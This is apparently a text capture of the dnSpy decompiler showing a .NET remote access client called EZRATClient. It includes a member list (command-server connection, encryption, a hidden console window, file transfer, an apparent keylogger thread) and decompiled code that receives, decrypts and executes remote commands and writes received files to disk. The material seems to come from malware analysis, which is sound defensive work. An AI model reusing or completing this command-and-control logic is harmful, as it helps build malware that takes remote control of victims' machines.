 dnSpy v6.2.0 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000010
Program() : void @0600000F
ConnectToServer() : void @060
CurrentDomain_ProcessExit(ob
Decrypt(string) : string @06000
Encrypt(string) : string @06000
GetCommands(string) : string[
GetConsoleWindow() : IntPtr @
HandleCommand(string) : voi
Main(string[]) : void @0600000
ReceiveResponse() : void @060
RequestLoop() : void @060000
SendCommand(string) : void @
ShowWindow(IntPtr, int) : boo
isDisconnect : bool @17000001
applicationHidden : bool @040
client : TcpClient @04000001
connectedBefore : bool @0400
encoder : Encoding @0400001
fdl_location : string @0400000
fup_location : string @040000
fup_size : int @04000008
getScreens : string @0400000E
isFileDownload : bool @04000
isKlThreadRunning : bool @04
IsLinuxServer : bool @0400001
LocalAVCache : string @04000
LocalIPCache : string @040000
recvFile : byte[] @0400000A
ScreenNumber : int @040000
TConnect : Thread @04000003
writeSize : int @04000009
_clientSocket : Socket @04000
_isDiconnect : bool @04000005
{ } EZRATClient.Core
CommandExecutor @02000009
Base Type and Interfaces
Derived Types
Program
152 Program.ReceiveResponse();
153 }
154 Console.WriteLine("Connection Ended");
155 Program._clientSocket = new Socket(AddressFamily.InterNetwork,
SocketType.Stream, ProtocolType.Tcp);
156 Program.ConnectToServer();
157 Program.isDisconnect = false;
158 Program.RequestLoop();
159 }
160
161 // Token: 0x0600000A RID: 10 RVA: 0x0000239A File Offset: 0x0000059A
162 private static void HandleCommand(string text)
163 {
164 CommandParser.ParserAndExecute(text);
165 }
166
167 // Token: 0x0600000B RID: 11 RVA: 0x000023A4 File Offset: 0x000005A4
168 private static string[] GetCommands(string rawData)
169 {
170 List<string> list = new List<string>();
171 int num = 0;
172 for (int i = 0; i < rawData.Length; i++)
173 {
174 char c = rawData[i];
175 bool flag = c == '§';
176 if (flag)
177 {
178 int num2 = int.Parse(rawData.Substring(num, i - num));
179 string text = rawData.Substring(i + 1, num2);
180 i += 1 + num2;
181 num = i;
182 list.Add(text);
183 }
184 }
185 return list.ToArray();
186 }
187
188 // Token: 0x0600000C RID: 12 RVA: 0x00002428 File Offset: 0x00000628
189 private static void ReceiveResponse()
190 {
191 byte[] array = new byte[4096];
192 try
193 {
194 int num = Program._clientSocket.Receive(array,
SocketFlags.None);
195 bool flag = num == 0;
Program
190 {
191 byte[] array = new byte[4096];
192 try
193 {
194 int num = Program._clientSocket.Receive(array, SocketFlags.None);
195 bool flag = num == 0;
196 if (!flag)
197 {
198 byte[] array2 = new byte[num];
199 Array.Copy(array, array2, num);
200 bool flag2 = Program.isFileDownload;
201 if (flag2)
202 {
203 Buffer.BlockCopy(array2, 0, Program.recvFile,
Program.writeSize, array2.Length);
204 Program.writeSize += array2.Length;
205 bool flag3 = Program.writeSize == Program.fup_size;
206 if (flag3)
207 {
208 using (FileStream fileStream = File.Create
(Program.fup_location))
209 {
210 byte[] array3 = Program.recvFile;
211 fileStream.Write(array3, 0, array3.Length);
212 }
213 Array.Clear(Program.recvFile, 0, Program.recvFile.Length);
214 Program.SendCommand("frecv");
215 Program.writeSize = 0;
216 Program.isFileDownload = false;
217 }
218 }
219 else
220 {
221 string @string = Encoding.Default.GetString(array2);
222 Console.WriteLine(@string);
223 string[] commands = Program.GetCommands(@string);
224 foreach (string text in commands)
225 {
226 Program.HandleCommand(Program.Decrypt(text));
227 }
228 }
229 }
230 }
231 catch (Exception ex)
232 {
233 Console.WriteLine("Connection ended\n" + ex.Message);